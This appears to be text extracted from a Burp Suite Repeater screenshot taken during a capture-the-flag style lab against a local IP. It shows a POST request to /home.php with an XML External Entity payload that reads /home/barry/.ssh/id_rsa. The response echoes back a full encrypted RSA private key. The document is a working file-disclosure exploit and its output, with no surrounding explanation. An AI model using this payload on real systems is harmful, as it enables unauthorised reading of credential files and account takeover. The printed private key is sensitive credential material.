 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 5 × ...
Send Cancel < > Target: http://10.10.72.4:8765
Request
Pretty Raw Hex \n
1 POST /home.php HTTP/1.1
2 Host: 10.10.72.4:8765
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 252
9 Origin: http://10.10.72.4:8765
10 Connection: close
11 Referer: http://10.10.72.4:8765/home.php
12 Cookie: PHPSESSID=gaig7qbp1g58njt12v489ah2i3
13 Upgrade-Insecure-Requests: 1
14
15 xml=<?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE foo [
17 <!ELEMENT+foo+ANY+>
18 <!ENTITY+name+SYSTEM+"file%3a///home/barry/.ssh/id_rsa"+>]>
19 <comment>
20 <name>%26name%3b</name>
21 <author>blah</author>
22 <com>blahblahblah</com>
23 </comment>
Response
Pretty Raw Hex Render \n
46 <form action="" method="post" class="container d-flex flex-column
align-items-center justify-content-center">
47 <textarea id="box" name="xml" rows="10" cols="50">
</textarea>
<br/>
48 <input type="submit" id="sub" onclick="checktarea()" value="Submit
49 </form>
50 <h3>
Comment Preview:
</h3>
<p>
Name: -----BEGIN RSA PRIVATE KEY-----
51 Proc-Type: 4,ENCRYPTED
52 DEK-Info: AES-128-CBC,D137279D69A43E71BB7FCB87FC61D25E
53
54 jqDJP+blUr+xMlASYB9t4gFyMl9VugHQJAylGZE6J/b1nG57eGYOM8wdZvVMGrfN
55 bNJVZXj6VluZMr9uEX8Y4vC2bt2KCBiFg224B61z4XJoiWQ35G/bXs1ZGxXoNIMU
56 MZdJ7DH1k226qQMtm4q96MZKEQ5ZFa032SohtfDPsoim/7dNapEOujRmw+ruBE65
57 l2f9wZCfDaEZvxCSyQFDJjBXm07mqfSJ3d59dwhrG9duruu1/alUUvI/jM8bOS2D
58 Wfyf3nkYXWyD4SPCSTKcy4U9YW26LG7KMFLcWcG0D3l6l1DwyeUBZmc8UAuQFH7E
59 NsNswVykkr3gswl2BMTqGz1bw/1gOdCj3Byc1LJ6mRWXfD3HSmWcc/8bHfdvVSgQ
60 ul7A8ROlzvri7/WHlcIA1SfcrFaUj8vfXi53fip9gBbLf6syOo0zDJ4Vvw3ycOie
61 TH6b6mGFexRiSaE/u3r54vZzL0KHgXtapzb4gDl/yQJo3wqD1FfY7AC12eUc9NdC
62 rcvG8XcDg+oBQokDnGVSnGmmvmPxIsVTT3027ykzwei3WVlagMBCOO/ekoYeNWlX
63 bhl1qTtQ6uC1kHjyTHUKNZVB78eDSankoERLyfcda49k/exHZYTmmKKcdjNQ+KNk
64 4cpvlG9Qp5Fh7uFCDWohE/qELpRKZ4/k6HiA4FS13D59JlvLCKQ6IwOfIRnstYB8
65 7+YoMkPWHvKjmS/vMX+elcZcvh47KNdNl4kQx65BSTmrUSK8GgGnqIJu2/G1fBk+
66 T+gWceS51WrxIJuimmjwuFD3S2XZaVXJSdK7ivD3E8KfWjgMx0zXFu4McnCfAWki
67 ahYmead6WiWHtM98G/hQ6K6yPDO7GDh7BZuMgpND/LbS+vpBPRzXotClXH6Q99I7
68 LIuQCN5hCb8ZHFD06A+F2aZNpg0G7FsyTwTnACtZLZ61GdxhNi+3tjOVDGQkPVUs
69 pkh9gqv5+mdZ6LVEqQ31eW2zdtCUfUu4WSzr+AndHPa2lqt90P+wH2iSd4bMSsxg
70 laXPXdcVJxmwTs+Kl56fRomKD9YdPtD4Uvyr53Ch7CiiJNsFJg4lY2s7WiAlxx9o
71 vpJLGMtpzhg8AXJFVAtwaRAFPxn54y1FITXX6tivk62yDRjPsXfzwbMNsvGFgvQK
72 DZkaeK+bBjXrmuqD4EB9K540RuO6d7kiwKNnTVgTspWlVCebMfLIi76SKtxLVpnF
73 6aak2iJkMIQ9I0bukDOLXMOAoEamlKJT5g+wZCC5aUI6cZG0Mv0XKbSX2DTmhyUF
74 ckQU/dcZcx9UXoIFhx7DesqroBTR6fEBlqsn7OPlSFj0lAHHCgIsxPawmlvSm3bs
75 7bdofhlZBjXYdIlZgBAqdq5jBJU8GtFcGyph9cb3f+C3nkmeDZJGRJwxUYeUS9Of
76 1dVkfWUhH2x9apWRV8pJM/ByDd0kNWa/c//MrGM0+DKkHoAZKfDl3sC0gdRB7kUQ
77 +Z87nFImxw95dxVvoZXZvoMSb7Ovf27AUhUeeU8ctWselKRmPw56+xhObBoAbRIn
78 7mxN/N5LlosTefJnlhdIhIDTDMsEwjACA+q686+bREd+drajgk6R9eKgSME7geVD
79 -----END RSA PRIVATE KEY-----
</p>
<p>
Author : blah
</p>
<p>
Comment :<br>
blahblahblah<p/>
</section>